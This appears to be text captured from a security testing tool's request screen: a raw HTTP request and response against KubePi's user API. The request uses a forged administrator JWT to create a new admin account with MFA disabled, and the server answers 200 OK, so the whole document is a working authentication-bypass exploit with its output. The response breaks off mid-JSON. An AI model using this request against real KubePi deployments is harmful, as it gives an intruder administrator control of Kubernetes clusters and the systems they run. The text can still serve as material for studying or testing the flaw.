 Request
数据包扫描
热加载
构造请求
1 POST /kubepi/api/v1/users HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.127 Safari/537.36
4 Connection: close
5 Content-Length: 345
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJuYW1lIjoiYWRtaW4iLCJuaWNrTmFtZSI6IkFkbWluaXN0cmF0b3IiLCJlbWFpbCI6InN1cHBvcnRAZml0Mm
Nsb3VkLmNvbSIsImxhbmd1YWdlIjoiemgtQ04iLCJyZXNvdXJjZVBlcm1pc3Npb25zIjp7fSwiaXNBZG1pbmlz
dHJhdG9yIjp0cnVlLCJtZmEiOnsiZW5hYmxlIjpmYWxzZSwic2VjcmV0IjoiIiwiYXBwcm92ZWQiOmZhbHNlfX
0.XxQmyfq_7jyeYvrjqsOZ4BB4GoSkfLO2NvbKCEQjld8
8 accept: application/json
9
10 {
11 "authenticate": {
12 "password": "2TvEEVROoDCh9pS1zFFlRjPngWu1"
13 },
14 "email": "2TvEEVROoDCh9pS1zFFlRjPngWu1@qq.com",
15 "isAdmin": true,
16 "mfa": {
17 "enable": false
18 },
19 "name": "2TvEEVROoDCh9pS1zFFlRjPngWu1",
20 "nickName": "2TvEEVROoDCh9pS1zFFlRjPngWu1",
21 "roles": [
22 "Supper User"
23 ]
24 }
Responses 801bytes / 177ms
请输入定位响应
详情
远端地址
响应时间:177ms; 总耗时:224m
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: SESS_COOKIE_KUBEPI=4bb4253c-847d-452f-8642-22
Path=/; Expires=Fri, 19 Apr 2047 04:40:42 GMT; Max-Age=747346573;
HttpOnly; SameSite=Lax
4 Date: Sun, 13 Aug 2023 08:24:29 GMT
5 Connection: close
6 Content-Length: 801
7
8 {
9 "data": {
10 "apiVersion": "",
11 "kind": "",
12 "createAt": "2023-08-13T08:24:29.636608911Z",
13 "updateAt": "2023-08-13T08:24:29.636609026Z",
14 "builtIn": false,
15 "createdBy": "admin",
16 "name": "2TvEEVROoDCh9pS1zFFlRjPngWu1",
17 "description": "",
18 "uuid": "1598c7f3-2a49-41a3-8557-981214e98fce",
19 "nickName": "2TvEEVROoDCh9pS1zFFlRjPngWu1",
20 "email": "2TvEEVROoDCh9pS1zFFlRjPngWu1@qq.com",
21 "language": "zh-CN",
22 "isAdmin": true,
23 "authenticate": {
24 "password": "$2a$10$06nTbf91SerydFKomqy7N.XI15nBxZ8TYso.
wTjjSWTXrOeiQJ.XO",
25 "token": ""
26 },
27 "type": "LOCAL"